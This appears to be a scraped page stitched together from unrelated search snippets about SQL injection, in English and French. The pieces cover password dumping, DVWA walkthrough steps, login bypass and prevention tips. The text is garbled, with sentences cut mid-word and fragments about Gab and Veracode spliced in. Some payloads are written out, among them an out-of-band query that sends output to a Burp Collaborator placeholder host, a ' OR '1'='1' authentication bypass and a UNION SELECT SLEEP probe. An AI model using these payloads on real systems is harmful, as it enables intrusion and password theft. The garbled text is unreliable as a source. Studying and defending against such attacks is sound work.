
Sql injection password grabbing
This can be used to retrieve some sensitive information, like database structure, tables, columns, and their underlying data.Critiques : 5
Attaquez la base de données avec les injections SQL
SQL Injection attacks are common because: SQL Injection vulnerabilities are very common, and. Malicious SQL statements are not just about writes.
Injection SQL : Un guide détaillé pour les utilisateurs de WordPress
Si vous comprenez le fonctionnement de ces .
SQL injection, exploits, and detection and prevention techniques
Veracode Fix ‘closes the loop’ between flaws discovered by Veracode SAST by providing AI-generated remediation suggestions that can be applied directly to your code.
SQL Injection Authentication Bypass Cheat Sheet
In my first time using them, I am attempting to grab a hashed password from a database and seeing if it matches up against the password the user inputted into the login form.An SQL injection is a security flaw that allows attackers to interfere with database queries of an application. Elle permet d'injecter dans la requête SQL en cours un morceau de requête non prévu par le système et pouvant en . ~SQL Power Injector is used to find and exploit SQL injections on a web page. The reality is more murky, as tight deadlines, inexperienced developers, and legacy code often result in variable code quality and security practices.The creator of this list is Dr. Step 7: Display all tables in information_schema.SELECT YOUR-QUERY-HERE INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'. Step 2: Basic Injection. Step 1: Setup DVWA for SQL Injection.Above SQL Query will show you about of SQL Version .SQL injection based on user input – web applications accept inputs through forms, which pass a user’s input to the database for processing. Photo by Caspar Camille Rubin on Unsplash. A single vulnerable field on any form or API endpoint across a website that has .• Banner Grabbing • Blind Fingerprint • Extracting Data through UNION Statements • Matching Columns • Matching Data Types • Using Conditional Statements • Approach 1: Time-based • Approach 2: Error-based • Approach 3: Content-base • Stealing the Password Hashes • Out-of-Band Communication • Blind SQL Injection Exploitation • . We know that to dump the names of all the tables (to then find the one that contains the usernames and passwords) we need to select the column table_name from the table .
Tryhackme: SQL Injection- walkthrough
Immortalized by “Little Bobby Drop Tables” in XKCD 327, SQL injection (SQLi) was first discovered in 1998 .
SQL Injection Exploiting Login form
The type of SQL injection was error-based, an.
SQL injection cheat sheet
By injecting into the SQL query, the attacker bypassed authentication and can log in as the admin without knowing the correct password! And this is what SQL . The dbo is a user th a t has im plied perm issions to.SQL injection (SQLi) is one of the most common ways for attackers to exploit vulnerabilities in web applications. If the web application accepts these inputs without sanitizing them, an attacker can inject malicious SQL statements.Les Injections SQL de Type Error-Based It has a username and a password and when we write the username as admin and the password as 'or .SQL injection is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database.How to prevent SQL injection. SQL injections allow attacker code to change the structure of your application’s SQL queries to steal data, modify data, or potentially execute arbitrary commands in the underlying . You will know it easily .How can I prevent SQL injection in PHP? (27 answers) Closed 9 years ago. Lorenzo Stella. For example, suppose an application uses the following query to fetch someone’s login details:
IP Grabbing Via SQL Injection

After the attacker sends this content, malicious SQL commands are executed in the database.Today, we’ll take a closer look at SQL injection, SQL injection detection, and prevention techniques, and how hackers use this technique to bypass security programs and . Configure the AWS WAF rules to inspect different parts of the HTTP . to find user name and password. What else can he add to echo the password on screen or find table details? I want to do this . ~It supports time-based injection, error-based injection, normal injection, and blind .
DVWA SQL Injection Exploitation Explained (Step-by-Step)
Vulnerabilities.SQL injection is a type of cyber attack in which an attacker inserts malicious code into an SQL statement.This highlights the importance of being aware of it and taking measures to prevent SQL injection attacks.This list can be used by penetration testers when testing for SQL injection authentication bypass.This cheat sheet will help you prevent SQL injection flaws in your applications. A successful SQL injection attack can result in unauthorized access to sensitive data, such as: .How SQL Injection Works.

Injection SQL — Wikipédia
This is proven by the fact that approximately 42% of hacking attempts on public-facing systems involve SQL injections. The DVWA - Manual SQL Injection and Password Cracking module provides you with the instructions and devices to develop your hands-on skills in the following .From Unauthenticated SQL Injection to Remote Command Execution (RCE) I’m back with another blog post discussing an SQL injection vulnerability that I found during one of my engagements.I have just discovered the beauty of prepared statements in PHP and how they protect against SQL injection. admin123' UNION SELECT SLEEP(5),2 from users . Such content is often called a malicious payload and is the key part of the attack. SQL Injections-LABS (a . example payload.Now follow the same process boolean based sql injection.SQL injections are easy to implement, and interestingly, also fairly easy to prevent given the proper development practices. Son objectif va être de récupérer les mots de passe des utilisateurs stockés dans la base de données.To protect your applications against SQL injection and cross-site scripting (XSS) attacks, use the built-in SQL injection and cross-site scripting engines.You basically have two options to achieve this: Using PDO (for any supported database driver): $stmt = $pdo->prepare('SELECT * FROM employees . SQL injection based on cookies – another approach to SQL injection is . This technique was used .

L'application de l'accès selon le principe du moindre privilège, l'assainissement des entrées utilisateur et la restriction des procédures de base de données peuvent contribuer à .A web page or web application that has an SQL Injection vulnerability uses such user input directly in an SQL query. La faille SQLi, abréviation de SQL Injection, soit injection SQL en français, est un groupe de méthodes d' exploitation de faille de sécurité d'une application interagissant avec une base de données. '; $rs = mysqli_query ($db, $query); if (mysqli_num_rows ($rs) == 1) {$user = mysqli_fetch_assoc ($rs); echo Bienvenue . ~DroidSQLi is an injection tool for mobile devices running on an Android operating system. If successful, it will help the attacker gain access to . Imagine as well if there were Linked Servers or the query was written to access cross-db resources.EmployeeSalary; answered Aug 11, 2009 at 22:21.SQL Injection is an attack that employs malicious SQL code to manipulate backend databases in order to obtain information that was not intended to be shown, The data may include sensitive corporate data, user lists, or confidential consumer details.Les injections SQL - Trouver un mot de passe avec une injection SQL. I thought my code was preventing SQL injections, but upon looking on the internet, I .Critiques : 6
Getting admin password using SQL injection
SQL injection is a technique used to exploit user data through web page .

A penetration tester can use it manually or through burp in order to automate the process.
Authentication Bypass using SQL Injection on Login Page

Dumping Passwords From Databases — Union-based SQL Injection Scripting | by Lorenzo Stella | Medium. This vulnerability can enable attackers to view, modify, or delete data they shouldn't access, including information of other users or any data the application can access.Authentication Bypass using SQL Injection on Login Page. If you have SQL Knowledge .There are several SQL b u ilt-in scalar func tio n s th a t w ill.Exercise 2 - Performing an SQL Injection Attack SQL injections are used to inject code into applications which then pull out data which typically shouldn’t be displayed. Many high-profile data breaches in recent years have been the result of SQL injection attacks, leading to reputational damage and regulatory fines. It generally allows an attacker to view . Step 6: Display Database Name. For example, the technic can be used to find personal information of people which might be hidden from normal view presenting details like username and passwords.SQL Power Injector. Is this the most efficient way to: Grab the data from the . What is a SQL Injection Attack ( SQLi )? SQL Injection attacks (or SQLi) alter SQL queries, injecting malicious code by exploiting application .SQL injection (SQLi) is a technique that allows an attacker to execute SQL statements in an entry field. ~It allows an attacker to test MySQL web applications. The attacker can create input content. An enormous trove of its contents has been stolen—including what appears to be passwords and private . It will define what SQL injection is, explain where those flaws occur, and provide four options for defending against SQL injection attacks. Si les attaquants parviennent à réaliser une injection SQL, ils peuvent accéder à la base de données. Remember that attacks can be performed on different parts of the HTTP request, such as the HTTP header, query string, or URI. Il lui faut tout d’abord invalider la requête actuelle pour ne pas récupérer les informations sur les . Step 4: Display Database Version. Maintenant que Loris possède une requête valide, l’attaque par injection SQL va pouvoir commencer.Auteur : Lorenzo Stella
The Dark Arts: SQL Injection And Secure Passwords
Temps de Lecture Estimé: 7 min
Comment prévenir les attaques par injection SQL
SELECT * FROM users WHERE login='admin' AND password='1' OR '1'='1'; provided that he knew admin username and used '1'='1' for password to hack into it. Such actions may result in permanent changes to the application's functionality . This article contains types of SQL Injection with their examples. The primary form of SQL injection consists of direct insertion of code into user-input variables that are concatenated with SQL . Veracode Fix adapts ‘reference patches’ created by Veracode security experts to work with your code. Emin İslam TatlıIf (OWASP Board Member).Now Gab, which inherited some of Parler's displaced users, has been badly hacked too. Step 5: Display Database User.
Types of SQL Injection (SQLi)
A successful SQL injection attack can result in unauthorized access to sensitive data, such as passwords, credit card details, or personal user information.